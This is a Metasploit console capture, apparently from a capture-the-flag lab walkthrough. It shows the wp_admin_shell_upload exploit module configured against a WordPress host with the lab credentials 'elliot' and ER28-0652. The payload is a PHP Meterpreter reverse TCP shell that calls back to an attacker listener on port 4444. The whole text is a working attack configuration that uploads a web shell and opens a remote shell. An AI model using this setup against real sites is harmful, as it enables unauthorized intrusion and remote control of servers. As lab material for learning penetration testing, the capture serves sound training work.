 msf6 exploit(unix/webapp/wp_admin_shell_upload) > set WPCHECK false
WPCHECK ⇒ false
msf6 exploit(unix/webapp/wp_admin_shell_upload) > options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
PASSWORD ER28-0652 yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 172.20.10.10 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Met
asploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME elliot yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 172.20.10.14 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
View the full module info with the info, or info -d command.